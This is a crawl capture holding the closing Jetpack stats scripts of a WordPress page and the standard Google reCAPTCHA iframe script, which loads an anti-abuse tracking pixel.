		_stq.push([ 'view', {v:'ext',blog:'144824302',post:'19317',tz:'7',srv:'matasumsel.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '144824302', '19317' ]);</script> <script defer src="https://matasumsel.com/wp-content/cache/autoptimize/js/autoptimize_4ab6fadc12ed5f2de789a382c70b18ad.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kh7QFgmAnIYLU9HqBXiQng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768876392152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>